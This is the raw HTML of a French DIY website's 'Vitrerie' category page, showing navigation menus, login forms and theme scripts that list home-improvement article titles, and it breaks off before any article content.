<body data-rsssl=1 class="archive category category-vitrerie category-384 td-standard-pack global-block-template-1 td_category_template_1 td_category_top_posts_style_1 wpb-js-composer js-comp-ver-5.1.1 vc_non_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-header-container"><ul id="menu-td-header" class="td-mobile-main-menu"><li id="menu-item-3439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-3439"><a href="https://bricolage-avec-robert.com/"><i class="td-icon-home"></i></a></li>
<li id="menu-item-3230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3230"><a href="https://bricolage-avec-robert.com/category/bricolage/">Bricolage</a></li>
<li id="menu-item-1346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1346"><a href="https://bricolage-avec-robert.com/category/decoration/">Déco</a></li>
<li id="menu-item-7553" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-7553"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/">Trucs &#038; astuces<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7554"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/carrelage/">Carrelage</a></li>
	<li id="menu-item-7561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7561"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/collage/">Collage</a></li>
	<li id="menu-item-7562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7562"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/electricite/">Électricité</a></li>
	<li id="menu-item-7563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7563"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/fixations/">Fixations</a></li>
	<li id="menu-item-7564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7564"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/isolation/">Isolation</a></li>
	<li id="menu-item-7565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7565"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/maconnerie/">Maçonnerie</a></li>
	<li id="menu-item-7566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7566"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/menuiserie/">Menuiserie</a></li>
	<li id="menu-item-7567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7567"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/mesures/">Mesures</a></li>
	<li id="menu-item-7568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7568"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/metallerie/">Métallerie</a></li>
	<li id="menu-item-7569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7569"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/papiers-peints/">Papiers peints</a></li>
	<li id="menu-item-7570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7570"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/peinture/">Peinture</a></li>
	<li id="menu-item-7571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7571"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/percages/">Perçages</a></li>
	<li id="menu-item-7572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7572"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/plomberie/">Plomberie</a></li>
	<li id="menu-item-7573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7573"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/portes-et-fenetres/">Portes et fenêtres</a></li>
	<li id="menu-item-7574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7574"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/revetements-de-murs/">Revêtements de murs</a></li>
	<li id="menu-item-7556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7556"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/revetements-de-sols/">Revêtements de sols</a></li>
	<li id="menu-item-7557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7557"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/rideaux/">Rideaux</a></li>
	<li id="menu-item-7575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7575"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/tapisserie/">Tapisserie</a></li>
	<li id="menu-item-7558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7558"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/toiture/">Toiture</a></li>
	<li id="menu-item-7576" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-7576"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/vitrerie/">Vitrerie</a></li>
</ul>
</li>
<li id="menu-item-6761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6761"><a target="_blank" rel="nofollow" href="https://www.youtube.com/user/robertlongechal/featured">Vidéos</a></li>
<li id="menu-item-3267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3267"><a href="https://bricolage-avec-robert.com/category/les-plus-de-robert-longechal/">les + de Robert Longechal<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7551" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7551"><a href="https://bricolage-avec-robert.com/robert-longechal-le-bricoleur-le-plus-connu-de-france/">La bio de Robert</a></li>
	<li id="menu-item-7552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7552"><a href="https://bricolage-avec-robert.com/category/les-plus-de-robert-longechal/les-coups-de-coeur/">Les coups de coeur</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://bricolage-avec-robert.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <div class="menu-td-header-container"><ul id="menu-td-header-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-3439"><a href="https://bricolage-avec-robert.com/"><i class="td-icon-home"></i></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-3230"><a href="https://bricolage-avec-robert.com/category/bricolage/">Bricolage</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1_d57 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1_d57" ><script>var block_tdi_1_d57 = new tdBlock();
block_tdi_1_d57.id = "tdi_1_d57";
block_tdi_1_d57.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"165","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1_d57","tdc_css_class":"tdi_1_d57","tdc_css_class_style":"tdi_1_d57_rand_style"}';
block_tdi_1_d57.td_column_number = "3";
block_tdi_1_d57.block_type = "td_block_mega_menu";
block_tdi_1_d57.post_count = "5";
block_tdi_1_d57.found_posts = "69";
block_tdi_1_d57.header_color = "";
block_tdi_1_d57.ajax_pagination_infinite_stop = "";
block_tdi_1_d57.max_num_pages = "14";
tdBlocksArray.push(block_tdi_1_d57);
</script><div id=tdi_1_d57 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bricolage-avec-robert.com/construire-soi-meme-un-escalier-en-beton-a-double-quart-tournant-en-kit/" rel="bookmark" class="td-image-wrap" title="Construire soi -même un escalier de béton à double quart tournant en kit"><img class="entry-thumb" src="[data-uri]" alt="" title="Construire soi -même un escalier de béton à double quart tournant en kit" data-type="image_tag" data-img-url="https://bricolage-avec-robert.com/wp-content/uploads/2021/03/escalier_beton-41-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bricolage-avec-robert.com/construire-soi-meme-un-escalier-en-beton-a-double-quart-tournant-en-kit/" rel="bookmark" title="Construire soi -même un escalier de béton à double quart tournant en kit">Construire soi -même un escalier de béton à double quart tournant&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bricolage-avec-robert.com/douche-a-litalienne-equipement-de-la-douche/" rel="bookmark" class="td-image-wrap" title="Douche à l&rsquo;italienne : équipement de la douche"><img class="entry-thumb" src="[data-uri]" alt="" title="Douche à l&rsquo;italienne : équipement de la douche" data-type="image_tag" data-img-url="https://bricolage-avec-robert.com/wp-content/uploads/2020/03/Sdb_Favede_202-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bricolage-avec-robert.com/douche-a-litalienne-equipement-de-la-douche/" rel="bookmark" title="Douche à l&rsquo;italienne : équipement de la douche">Douche à l&rsquo;italienne : équipement de la douche</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bricolage-avec-robert.com/construire-une-separation-dosseret-de-lit/" rel="bookmark" class="td-image-wrap" title="Construire une séparation dosseret de lit"><img class="entry-thumb" src="[data-uri]" alt="" title="Construire une séparation dosseret de lit" data-type="image_tag" data-img-url="https://bricolage-avec-robert.com/wp-content/uploads/2017/01/Finale-DSC_9900-e1585058734379-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bricolage-avec-robert.com/construire-une-separation-dosseret-de-lit/" rel="bookmark" title="Construire une séparation dosseret de lit">Construire une séparation dosseret de lit</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bricolage-avec-robert.com/installer-un-plancher-chauffant-electrique-pre-sous-carrelage/" rel="bookmark" class="td-image-wrap" title="Installer un plancher chauffant électrique (PRE) sous carrelage"><img class="entry-thumb" src="[data-uri]" alt="" title="Installer un plancher chauffant électrique (PRE) sous carrelage" data-type="image_tag" data-img-url="https://bricolage-avec-robert.com/wp-content/uploads/2016/11/Cable-kit-tram_53-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bricolage-avec-robert.com/installer-un-plancher-chauffant-electrique-pre-sous-carrelage/" rel="bookmark" title="Installer un plancher chauffant électrique (PRE) sous carrelage">Installer un plancher chauffant électrique (PRE) sous carrelage</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bricolage-avec-robert.com/sur-un-ancien-carrelage-plancher-chauffant/" rel="bookmark" class="td-image-wrap" title="Sur un ancien carrelage, poser un plancher chauffant sous un parquet collé"><img class="entry-thumb" src="[data-uri]" alt="" title="Sur un ancien carrelage, poser un plancher chauffant sous un parquet collé" data-type="image_tag" data-img-url="https://bricolage-avec-robert.com/wp-content/uploads/2016/11/cable-kit-matt-60-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bricolage-avec-robert.com/sur-un-ancien-carrelage-plancher-chauffant/" rel="bookmark" title="Sur un ancien carrelage, poser un plancher chauffant sous un parquet collé">Sur un ancien carrelage, poser un plancher chauffant sous un parquet&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_1_d57" data-td_block_id="tdi_1_d57"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_1_d57" data-td_block_id="tdi_1_d57"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1346"><a href="https://bricolage-avec-robert.com/category/decoration/">Déco</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2_d67 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2_d67" ><script>var block_tdi_2_d67 = new tdBlock();
block_tdi_2_d67.id = "tdi_2_d67";
block_tdi_2_d67.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2_d67","tdc_css_class":"tdi_2_d67","tdc_css_class_style":"tdi_2_d67_rand_style"}';
block_tdi_2_d67.td_column_number = "3";
block_tdi_2_d67.block_type = "td_block_mega_menu";
block_tdi_2_d67.post_count = "5";
block_tdi_2_d67.found_posts = "32";
block_tdi_2_d67.header_color = "";
block_tdi_2_d67.ajax_pagination_infinite_stop = "";
block_tdi_2_d67.max_num_pages = "7";
tdBlocksArray.push(block_tdi_2_d67);
</script><div id=tdi_2_d67 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bricolage-avec-robert.com/blanchir-et-patiner-des-poutres/" rel="bookmark" class="td-image-wrap" title="Blanchir et patiner des poutres"><img class="entry-thumb" src="[data-uri]" alt="" title="Blanchir et patiner des poutres" data-type="image_tag" data-img-url="https://bricolage-avec-robert.com/wp-content/uploads/2016/04/Blanchir-les-poutres-bricolage-avec-robert-12-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bricolage-avec-robert.com/blanchir-et-patiner-des-poutres/" rel="bookmark" title="Blanchir et patiner des poutres">Blanchir et patiner des poutres</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bricolage-avec-robert.com/une-table-basse-dappoint-pliante/" rel="bookmark" class="td-image-wrap" title="Une table basse d’appoint pliante"><img class="entry-thumb" src="[data-uri]" alt="" title="Une table basse d’appoint pliante" data-type="image_tag" data-img-url="https://bricolage-avec-robert.com/wp-content/uploads/2016/03/Robert-Longechal-Table-basse-pliante43-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bricolage-avec-robert.com/une-table-basse-dappoint-pliante/" rel="bookmark" title="Une table basse d’appoint pliante">Une table basse d’appoint pliante</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bricolage-avec-robert.com/renover-une-table-en-bois-vintage/" rel="bookmark" class="td-image-wrap" title="Rénover une table en bois vintage"><img class="entry-thumb" src="[data-uri]" alt="" title="Rénover une table en bois vintage" data-type="image_tag" data-img-url="https://bricolage-avec-robert.com/wp-content/uploads/2016/02/table_basse_ovale-29-final-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bricolage-avec-robert.com/renover-une-table-en-bois-vintage/" rel="bookmark" title="Rénover une table en bois vintage">Rénover une table en bois vintage</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bricolage-avec-robert.com/renover-un-gueridon-vintage/" rel="bookmark" class="td-image-wrap" title="Rénover un guéridon vintage"><img class="entry-thumb" src="[data-uri]" alt="" title="Rénover un guéridon vintage" data-type="image_tag" data-img-url="https://bricolage-avec-robert.com/wp-content/uploads/2016/02/gueridon_miroir-31-final-ret-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bricolage-avec-robert.com/renover-un-gueridon-vintage/" rel="bookmark" title="Rénover un guéridon vintage">Rénover un guéridon vintage</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bricolage-avec-robert.com/gainer-un-coffre/" rel="bookmark" class="td-image-wrap" title="Gainer un coffre acheté dans une brocante"><img class="entry-thumb" src="[data-uri]" alt="" title="Gainer un coffre acheté dans une brocante" data-type="image_tag" data-img-url="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/Coffre_finale_06ret-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bricolage-avec-robert.com/gainer-un-coffre/" rel="bookmark" title="Gainer un coffre acheté dans une brocante">Gainer un coffre acheté dans une brocante</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_d67" data-td_block_id="tdi_2_d67"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_d67" data-td_block_id="tdi_2_d67"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children td-menu-item td-normal-menu menu-item-7553"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/">Trucs &#038; astuces</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7554"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/carrelage/">Carrelage</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7561"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/collage/">Collage</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7562"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/electricite/">Électricité</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7563"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/fixations/">Fixations</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7564"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/isolation/">Isolation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7565"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/maconnerie/">Maçonnerie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7566"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/menuiserie/">Menuiserie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7567"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/mesures/">Mesures</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7568"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/metallerie/">Métallerie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7569"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/papiers-peints/">Papiers peints</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7570"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/peinture/">Peinture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7571"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/percages/">Perçages</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7572"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/plomberie/">Plomberie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7573"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/portes-et-fenetres/">Portes et fenêtres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7574"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/revetements-de-murs/">Revêtements de murs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7556"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/revetements-de-sols/">Revêtements de sols</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7557"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/rideaux/">Rideaux</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7575"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/tapisserie/">Tapisserie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7558"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/toiture/">Toiture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-7576"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/vitrerie/">Vitrerie</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6761"><a target="_blank" rel="nofollow" href="https://www.youtube.com/user/robertlongechal/featured">Vidéos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3267"><a href="https://bricolage-avec-robert.com/category/les-plus-de-robert-longechal/">les + de Robert Longechal</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7551"><a href="https://bricolage-avec-robert.com/robert-longechal-le-bricoleur-le-plus-connu-de-france/">La bio de Robert</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7552"><a href="https://bricolage-avec-robert.com/category/les-plus-de-robert-longechal/les-coups-de-coeur/">Les coups de coeur</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://bricolage-avec-robert.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
